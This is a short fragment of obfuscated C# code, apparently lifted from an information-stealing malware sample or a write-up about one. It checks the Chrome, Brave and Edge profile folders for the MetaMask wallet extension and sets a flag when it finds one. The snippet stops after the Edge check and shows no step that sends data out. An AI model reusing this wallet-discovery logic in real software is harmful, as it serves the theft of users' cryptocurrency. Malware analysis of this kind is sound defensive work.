 if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\nkbihfbeogaeaoehlefnkodbefgpgknn"))
{
    lrzyjotuhffCEXUam.mw_assign("Meta_Chrome").eLYfSSknWRJdu = "MetaChrome";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
    lrzyjotuhffCEXUam.mw_assign("Meta_Chrome").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\BraveSoftware\\Brave-Browser\\User Data\\Default\\Local Extension Settings\
  \nkbihfbeogaeaoehlefnkodbefgpgknn"))
{
    lrzyjotuhffCEXUam.mw_assign("Meta_Brave").eLYfSSknWRJdu = "MetaBrave";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}
else
{
    lrzyjotuhffCEXUam.mw_assign("Meta_Brave").eLYfSSknWRJdu = "False";
}
if (Directory.Exists(efPfEyxiuX.appdata_local + "\\Microsoft\\Edge\\User Data\\Default\\Local Extension Settings\\ejbalbakoplchlghecdalmeeeajnimhm"))
{
    lrzyjotuhffCEXUam.mw_assign("Meta_Edge").eLYfSSknWRJdu = "MetaEdge";
    efPfEyxiuX.mw_Wallet_exist_flag = true;
}